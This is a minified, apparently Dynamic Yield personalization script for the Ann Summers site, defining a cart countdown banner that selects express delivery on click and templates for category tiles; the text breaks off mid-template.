var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7